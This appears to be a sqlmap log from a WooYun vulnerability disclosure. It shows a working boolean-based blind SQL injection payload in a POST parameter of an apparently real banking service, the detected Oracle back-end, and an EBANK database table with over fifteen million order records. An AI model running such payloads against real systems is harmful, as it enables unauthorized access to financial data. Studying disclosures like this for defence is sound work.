 Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: attest=-339418059&city=&clientVersion=2.8.2&currPage=1&deviceToken=&flag=1&giftClass=ICI1000000003&giftName=GPS%' AND 1392=1392 and '%'=
'&imei=863890026674804&imei=863890026674804&lat=22.542534&lon=113.955634&lon=113.955634&pointInterval=&queryNum=10&txnId=1FIN010037&userPlt=00
---
[10:57:53] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0
back-end DBMS: Oracle
[10:57:53] [INFO] retrieved:
[10:58:06] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or s
witch '--random-agent'. sqlmap is going to retry the request
[10:58:06] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
15200889
Database: EBANK
+--------------+---------+
| Table | Entries |
+--------------+---------+
| IM_ORDERINFO | 15200889 |
+--------------+---------+
www.wooyun.org